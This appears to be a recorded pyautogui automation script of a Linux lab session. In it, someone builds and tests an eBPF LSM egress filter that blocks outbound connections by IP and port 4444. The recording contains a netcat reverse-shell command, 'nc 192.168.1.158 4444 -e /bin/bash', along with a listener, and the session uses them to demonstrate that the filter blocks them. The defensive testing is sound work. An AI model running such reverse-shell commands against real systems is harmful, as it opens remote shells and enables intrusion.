
pyautogui.moveTo(23, 558)

pyautogui.moveTo(94, 244)

# Step: Select slide 2, 'Part 2 LSM Egress Guard', in the PowerPoint slide pane
pyautogui.click(70, 223)

pyautogui.moveTo(94, 345)

# Step: Select slide 3 covering socket_connect's sock, address, addrlen arguments and return value
pyautogui.click(71, 295)

pyautogui.moveTo(223, 167)

pyautogui.moveTo(326, 173)

pyautogui.moveTo(425, 173)

# Step: Switch to lsm_hook_defs.h and scroll to the socket_connect LSM_HOOK at line 321
pyautogui.click(274, 29)

pyautogui.scroll(-3)

pyautogui.moveTo(397, 426)

pyautogui.moveTo(360, 448)

pyautogui.moveTo(272, 335)

pyautogui.moveTo(199, 243)

pyautogui.moveTo(419, 303)

# Step: Open restrict.c and highlight the BPF_PROG macro and egress_filter name on line 21
pyautogui.moveTo(251, 207); pyautogui.dragTo(357, 207)

pyautogui.click(345, 103)

pyautogui.moveTo(235, 303)

pyautogui.moveTo(350, 313); pyautogui.dragTo(632, 313)

pyautogui.moveTo(322, 350)

pyautogui.doubleClick(304, 313)

pyautogui.moveTo(429, 339)

# Step: Highlight the sock and address argument descriptions on the socket_connect slide
pyautogui.moveTo(191, 298); pyautogui.dragTo(304, 375)

pyautogui.moveTo(398, 405)

pyautogui.moveTo(257, 447)

pyautogui.doubleClick(525, 436)

pyautogui.moveTo(555, 204)

pyautogui.moveTo(654, 599)

pyautogui.moveTo(341, 443)

pyautogui.moveTo(334, 399)

# Step: Highlight every addr_in usage and the sockaddr_in type around the port 4444 check
pyautogui.doubleClick(326, 382)

pyautogui.doubleClick(327, 383)

pyautogui.doubleClick(320, 404)

pyautogui.click(376, 383)

pyautogui.moveTo(420, 410)

pyautogui.moveTo(408, 383)

pyautogui.moveTo(375, 382)

pyautogui.doubleClick(288, 361)

pyautogui.moveTo(401, 383)

pyautogui.moveTo(405, 310)

pyautogui.moveTo(314, 424)

pyautogui.moveTo(273, 427)

pyautogui.moveTo(388, 401)

pyautogui.doubleClick(262, 239)

pyautogui.moveTo(422, 230)

pyautogui.doubleClick(267, 239)

pyautogui.scroll(-3)

pyautogui.moveTo(386, 420)

pyautogui.click(330, 185)

pyautogui.doubleClick(336, 186)

pyautogui.doubleClick(355, 449)

pyautogui.moveTo(272, 488)

pyautogui.moveTo(289, 429)

pyautogui.moveTo(1019, 55)

# Step: Rebuild the filter with make delebpf, make ebpf, make skeleton, and begin make runm
pyautogui.write('make delebpf')

pyautogui.write('make e')

pyautogui.press('Return')

pyautogui.write('make skeleton')

pyautogui.write('make ru')

pyautogui.write('nm')

# Step: Open restrict_loader.c, check ip addr, and launch make runm with the 192.168.1.158 blocklist
pyautogui.click(563, 104)

pyautogui.write('ip addr')

pyautogui.press('Return')

# Step: Test connectivity to 192.168.1.158 with ssh and ping
pyautogui.write('ssh dcrypt0r@192.168.1.158')

pyautogui.write('ping 192.168.1.158')

pyautogui.press('Return')

# Step: Clear the terminal, rerun make runm, then retry ssh and ping to 192.168.1.158
pyautogui.write('clae')

pyautogui.write('make runm')

pyautogui.write('ssh dcrypt0r@192.168.1.158')

pyautogui.write('ping 192.168.1.158')

# Step: In restrict.c, append '&& sock->type != SOC_' to the line 24 address-family check
pyautogui.click(277, 104)

pyautogui.click(346, 103)

pyautogui.write('&& s')

pyautogui.write('ock-')

pyautogui.write('->type ==')

pyautogui.write('S')

pyautogui.write('OC')

pyautogui.write('_')

pyautogui.moveTo(457, 300)

# Step: Select the SOCK_DGRAM definition line in the sock_type enum on Elixir Bootlin
pyautogui.doubleClick(219, 361)

pyautogui.tripleClick(226, 360)

# Step: Trim line 24's condition back to address->sa_family != AF_INET and save restrict.c
pyautogui.press('BackSpace')

pyautogui.moveTo(374, 405)

pyautogui.moveTo(322, 469)

# Step: Uncomment the port 4444 denial block in restrict.c, glance at fw.c, and return
pyautogui.click(298, 416)

pyautogui.moveTo(426, 407)

pyautogui.moveTo(498, 415)

pyautogui.moveTo(491, 403)

pyautogui.moveTo(303, 480)

pyautogui.moveTo(270, 427)

pyautogui.moveTo(278, 461)

pyautogui.click(482, 103)

pyautogui.click(346, 104)

# Step: Change the first blocked IP in restrict_loader.c from 192.168.1.158 to 192.168.1.188
pyautogui.click(573, 103)

pyautogui.click(429, 397)

pyautogui.write('8')

# Step: Rebuild the eBPF program and skeleton with make, then relaunch the loader
pyautogui.click(197, 592)

pyautogui.write('make')

pyautogui.click(345, 104)

pyautogui.write('make runm')

pyautogui.moveTo(432, 439)

# Step: Run a netcat reverse shell to 192.168.1.158:4444, check whoami, then kill it with Ctrl+C
pyautogui.doubleClick(420, 405)

pyautogui.write('nc -lvp 4444')

pyautogui.write('ping 192.168.1.158')

pyautogui.write('nc 192.168.1.158 4444 -e /bin/bash')

pyautogui.write('whoami')

pyautogui.moveTo(363, 411)

pyautogui.moveTo(677, 346)

pyautogui.moveTo(381, 462)

pyautogui.click(982, 127)

pyautogui.press('ctrl+c')

# Step: Relaunch the loader with make runm and confirm nc to 192.168.1.158 4444 is refused
pyautogui.write('make runm')

pyautogui.write('nc 192.168.1.158 4444 -e /bin/bash')

pyautogui.moveTo(131, 444)

pyautogui.moveTo(134, 447); pyautogui.dragTo(387, 447)

pyautogui.moveTo(387, 257)

pyautogui.moveTo(363, 416)

pyautogui.moveTo(430, 436)

pyautogui.moveTo(305, 412)

pyautogui.moveTo(517, 415)

pyautogui.moveTo(453, 319)

pyautogui.moveTo(473, 357)

pyautogui.moveTo(466, 355)

pyautogui.moveTo(486, 266)

pyautogui.moveTo(401, 216)

pyautogui.moveTo(411, 213)

pyautogui.moveTo(375, 203)

pyautogui.moveTo(554, 374)

pyautogui.moveTo(552, 410)

pyautogui.moveTo(451, 285)

pyautogui.moveTo(467, 277)

pyautogui.moveTo(514, 275)

pyautogui.moveTo(470, 257)
